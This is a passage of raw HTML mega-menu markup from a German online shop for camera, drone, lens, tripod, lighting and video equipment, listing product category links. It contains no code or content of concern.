href="https://www.toneart-shop.de/robots/deep-robotics.html" title="DEEP Robotics"><span>DEEP Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/reinigungsroboter.html" title="Reinigungsroboter"><span>Reinigungsroboter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/enabot-robotik.html" title="Enabot"><span>Enabot</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/robots/anthbot-roboter.html" title="ANTHBOT Roboter"><span>ANTHBOT Roboter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen.html" class="level-top" title="Drohnen"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/drone.png" alt="Drohnen"/><span>Drohnen</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-drohnen/id/1874/" title="Check All Drohnen"><span>Check All Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/autel-robotics.html" title="Autel Robotics"><span>Autel Robotics</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-powerstations.html" title="DJI Powerstations"><span>DJI Powerstations</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-neo-2.html" title="DJI Neo 2"><span>DJI Neo 2</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-5-pro.html" title="DJI Mini 5 Pro"><span>DJI Mini 5 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mavic-4-pro.html" title="DJI Mavic 4 Pro"><span>DJI Mavic 4 Pro</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-matrice-4t.html" title="DJI Matrice 4T / E"><span>DJI Matrice 4T / E</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flip.html" title="DJI Flip"><span>DJI Flip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-neo.html" title="DJI Neo"><span>DJI Neo</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-mini-4k.html" title="DJI Mini 4K"><span>DJI Mini 4K</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-agras.html" title="DJI Agras"><span>DJI Agras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-logistik-drohnen.html" title="DJI Logistik Drohnen"><span>DJI Logistik Drohnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-flycart-30.html" title="DJI FlyCart 30 "><span>DJI FlyCart 30 </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-4-pro.html" title="DJI Mini 4 Pro"><span>DJI Mini 4 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-air-3.html" title="DJI Air 3"><span>DJI Air 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-drohne.html" title="DJI Mavic 3"><span>DJI Mavic 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-3-pro.html" title="DJI Mavic 3 Pro"><span>DJI Mavic 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-3-pro-drohne.html" title="DJI Mini 3 Pro"><span>DJI Mini 3 Pro</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-3.html" title="DJI Inspire 3"><span>DJI Inspire 3</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-avata.html" title="DJI Avata"><span>DJI Avata</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/drohnen/dji-fpv-systeme.html" title="DJI FPV-Systeme"><span>DJI FPV-Systeme</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice-30-serie.html" title="DJI Matrice 30-Serie"><span>DJI Matrice 30-Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-goggles.html" title="DJI Goggles"><span>DJI Goggles</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-matrice.html" title="DJI Matrice"><span>DJI Matrice</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mini-2-drohne.html" title="DJI Mini 2"><span>DJI Mini 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-mavic-2.html" title="DJI Mavic 2"><span>DJI Mavic 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-inspire-2.html" title="DJI Inspire 2"><span>DJI Inspire 2</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/drohnen/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth "><a href="https://www.toneart-shop.de/lifestyle.html" class="level-top" title="Lifestyle"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/home-new.png" alt="Lifestyle"/><span>Lifestyle</span></a></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder.html" class="level-top" title="Camcorder"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/camera.png" alt="Camcorder"/><span>Camcorder</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-camcorder/id/1865/" title="Check all Camcorder "><span>Check all Camcorder </span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/cinema-camera.html" title="Cinema Camera"><span>Cinema Camera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/eb-kamera.html" title="EB Kamera"><span>EB Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/studiokamera.html" title="Studiokamera"><span>Studiokamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-production-set.html" title="Camcorder Production Set"><span>Camcorder Production Set</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/ptz-dome-kamera.html" title="PTZ Dome Kamera"><span>PTZ Dome Kamera</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/dslm-kamera.html" title="DSLM Kamera"><span>DSLM Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/mini-kamera.html" title="Mini Kamera"><span>Mini Kamera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/action-camera.html" title="Action Camera"><span>Action Camera</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/waermebildkameras.html" title="Wa&#776;rmebildkameras"><span>Wa&#776;rmebildkameras</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/camcorder/360-grad-cams.html" title="360 Grad Cams"><span>360 Grad Cams</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/camcorder/camcorder-zubehoer.html" title="Camcorder Zubeh&#246;r"><span>Camcorder Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive.html" class="level-top" title="Objektive"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/world.png" alt="Objektive"/><span>Objektive</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-objektive/id/1870/" title="Check All Objektive"><span>Check All Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dji-objektive.html" title="DJI Objektive"><span>DJI Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/anamorphot-cine-objektive.html" title="Anamorphot-Cine-Objektive"><span>Anamorphot-Cine-Objektive</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/festbrennweite.html" title="Festbrennweite"><span>Festbrennweite</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/zoomobjektiv.html" title="Zoomobjektiv"><span>Zoomobjektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/b4-objektiv.html" title="B4 Objektiv"><span>B4 Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/dslr-objektiv.html" title="DSLR Objektiv"><span>DSLR Objektiv</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektivsatz.html" title="Objektivsatz"><span>Objektivsatz</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-adapter.html" title="Objektiv Adapter"><span>Objektiv Adapter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/objektive/funkschaerfe.html" title="Funkschärfe"><span>Funkschärfe</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/follow-focus.html" title="Follow Focus"><span>Follow Focus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/matte-box.html" title="Matte Box"><span>Matte Box</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/objektive/objektiv-zubehoer.html" title="Objektiv Zubehör"><span>Objektiv Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals.html" class="level-top" title="Gimbals"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/fan.png" alt="Gimbals"/><span>Gimbals</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-gimbals/id/1875/" title="Check All Gimbals"><span>Check All Gimbals</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-ronin-4d.html" title="DJI Ronin 4D"><span>DJI Ronin 4D</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/gimbals/dji-rs4.html" title="DJI RS4"><span>DJI RS4</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-osmo.html" title="DJI Osmo"><span>DJI Osmo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-focus-control.html" title="DJI Focus Control"><span>DJI Focus Control</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/gimbals/dji-zenmuse.html" title="DJI Zenmuse"><span>DJI Zenmuse</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative.html" class="level-top" title="Stative"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/tripod.png" alt="Stative"/><span>Stative</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-stative/id/1871/" title="Check All Stative"><span>Check All Stative</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/camgear-serie.html" title="Camgear Serie"><span>Camgear Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-aktiv-serie.html" title="Sachtler Aktiv Serie"><span>Sachtler Aktiv Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-flowtech-serie.html" title="Sachtler Flowtech Serie"><span>Sachtler Flowtech Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/sachtler-ace-serie.html" title="Sachtler ACE Serie"><span>Sachtler ACE Serie</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/vinten-flowtech-serie.html" title="Vinten Flowtech Serie"><span>Vinten Flowtech Serie</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativ-system-60-65-mm.html" title="Stativ System 60 / 65 mm"><span>Stativ System 60 / 65 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-75-mm.html" title="Stativ System 75 mm"><span>Stativ System 75 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-100-mm.html" title="Stativ System 100 mm"><span>Stativ System 100 mm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-system-150-mm.html" title="Stativ System 150 mm"><span>Stativ System 150 mm</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwerlaststativ.html" title="Schwerlaststativ"><span>Schwerlaststativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/stativkopf.html" title="Stativkopf"><span>Stativkopf</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/rollspinnen.html" title="Rollspinnen"><span>Rollspinnen</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/ministativ.html" title="Ministativ"><span>Ministativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/saeulenstativ.html" title="S&#228;ulenstativ"><span>S&#228;ulenstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/stative/schwebestativ.html" title="Schwebestativ"><span>Schwebestativ</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/stative/stativ-zubehoer.html" title="Stativ Zubeh&#246;r"><span>Stativ Zubeh&#246;r</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip.html" class="level-top" title="Grip"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/gimbel.png" alt="Grip"/><span>Grip</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-grip/id/1872/" title="Check All Grip"><span>Check All Grip</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-cage.html" title="Camcorder Cage"><span>Camcorder Cage</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/schulterstuetze.html" title="Schulterstütze"><span>Schulterstütze</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/leichtstuetze.html" title="Leichtstütze"><span>Leichtstütze</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/top-plate.html" title="Top Plate"><span>Top Plate</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/quick-release-plate.html" title="Quick Release Plate"><span>Quick Release Plate</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/easyrig.html" title="Easyrig"><span>Easyrig</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/magic-arm.html" title="Magic Arm"><span>Magic Arm</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-griff.html" title="Rig Griff"><span>Rig Griff</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/camcorder-slider.html" title="Camcorder Slider"><span>Camcorder Slider</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamera-dolly.html" title="Kamera Dolly"><span>Kamera Dolly</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadycam.html" title="Steadycam"><span>Steadycam</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/kamerakran.html" title="Kamerakran"><span>Kamerakran</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/grip/steadybag.html" title="Steadybag"><span>Steadybag</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-adapter.html" title="Grip Adapter"><span>Grip Adapter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/grip-einzelteile.html" title="Grip Einzelteile"><span>Grip Einzelteile</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/grip/rig-zubehoer.html" title="Rig Zubehör"><span>Rig Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus.html" class="level-top" title="Akkus"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/battery.png" alt="Akkus"/><span>Akkus</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-akkus/id/1873/" title="Check All Akkus"><span>Check All Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/notfall-powerstations.html" title="Notfall-Powerstations"><span>Notfall-Powerstations</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/v-mount-akkus.html" title="V-Mount Akkus"><span>V-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/gold-mount-akkus.html" title="Gold-Mount Akkus"><span>Gold-Mount Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/b-mount-akkus.html" title="B-Mount Akkus"><span>B-Mount Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dv-akkus.html" title="DV Akkus"><span>DV Akkus</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/akkus/dji-akkus.html" title="DJI Akkus"><span>DJI Akkus</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/akku-zubehor.html" title="Akku Zubehör"><span>Akku Zubehör</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/akkus/stand-alone-batterie.html" title="Stand-Alone Batterie"><span>Stand-Alone Batterie</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore.html" class="level-top" title="Monitore"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/screen.png" alt="Monitore"/><span>Monitore</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-monitore/id/1876/" title="Check All Monitore"><span>Check All Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/atomos-recorder.html" title="Atomos Monitor/Recorder"><span>Atomos Monitor/Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/blackmagic-monitor.html" title="Blackmagic Monitor"><span>Blackmagic Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/tvlogic.html" title="TVLogic"><span>TVLogic</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/cvw-monitor.html" title="CVW Monitor"><span>CVW Monitor</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/dji-crystalsky.html" title="DJI CrystalSky"><span>DJI CrystalSky</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/smallhd-monitor.html" title="SmallHD Monitor"><span>SmallHD Monitor</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi-sdi.html" title="Monitor HDMI / SDI"><span>Monitor HDMI / SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-hdmi.html" title="Monitor HDMI"><span>Monitor HDMI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/monitor-sdi.html" title="Monitor SDI"><span>Monitor SDI</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/monitore/blackmagic-decklink.html" title="Blackmagic Decklink"><span>Blackmagic Decklink</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-halterung.html" title="Monitor Halterung"><span>Monitor Halterung</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/swit-monitore.html" title="SWIT Monitore"><span>SWIT Monitore</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/monitore/monitor-zubehoer.html" title="Monitor Zubehör"><span>Monitor Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video.html" class="level-top" title="Video"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/video.png" alt="Video"/><span>Video</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-video/id/1877/" title="Check All Video"><span>Check All Video</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/streaming.html" title="Streaming"><span>Streaming</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/video-konverter-sdi-hdmi.html" title="Video Konverter SDI & HDMI"><span>Video Konverter SDI & HDMI</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/studio-konverter.html" title="Studio Konverter"><span>Studio Konverter</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/signalmanagement.html" title="Signalmanagement"><span>Signalmanagement</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videofunkstrecke.html" title="Videofunkstrecke"><span>Videofunkstrecke</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/teleprompter.html" title="Teleprompter"><span>Teleprompter</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/videomischer.html" title="Videomischer"><span>Videomischer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/speichermedien-2k-4k-raw.html" title="Speichermedien 2K / 4K / RAW"><span>Speichermedien 2K / 4K / RAW</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/recorder.html" title="Recorder"><span>Recorder</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/rack-system.html" title="Rack System"><span>Rack System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/studio-system.html" title="Studio System"><span>Studio System</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/tally-light.html" title="Tally Light"><span>Tally Light</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/yellowtec-litt.html" title="Yellowtec litt"><span>Yellowtec litt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/capture-card.html" title="Capture Card"><span>Capture Card</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/video/i-0-karten-und-boxen.html" title="I/O Karten und Boxen"><span>I/O Karten und Boxen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/software.html" title="Software"><span>Software</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/green-screen.html" title="Green Screen"><span>Green Screen</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/kabel.html" title="Kabel"><span>Kabel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/video/adapter.html" title="Adapter"><span>Adapter</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht.html" class="level-top" title="Licht"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/bulb.png" alt="Licht"/><span>Licht</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/catalog/category/view/s/check-all-licht/id/1878/" title="Check All Licht"><span>Check All Licht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/led-panel.html" title="LED Panel"><span>LED Panel</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/strahler-studioleuchten.html" title="Strahler & Studioleuchten"><span>Strahler & Studioleuchten</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-ringleuchte.html" title="LED Ringleuchte"><span>LED Ringleuchte</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kino-flo.html" title="Kino Flo"><span>Kino Flo</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/kopflicht.html" title="Kopflicht"><span>Kopflicht</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/lichtstativ.html" title="Lichtstativ"><span>Lichtstativ</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtsteuerung.html" title="Lichtsteuerung"><span>Lichtsteuerung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/softbox.html" title="Softbox"><span>Softbox</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/led-stromversorgung.html" title="LED Stromversorgung"><span>LED Stromversorgung</span></a></li><li class="ui-menu-item level1 "><a href="https://www.toneart-shop.de/licht/lichtkoffer.html" title="Lichtkoffer"><span>Lichtkoffer</span></a></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/licht/licht-zubehoer.html" title="Licht Zubehör"><span>Licht Zubehör</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.toneart-shop.de/ton.html" class="level-top" title="Ton"><img class="menu-thumb-icon" src="https://www.toneart-shop.de//media/catalog/category/Ton_64x64.png" alt="Ton"/><span>Ton</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul 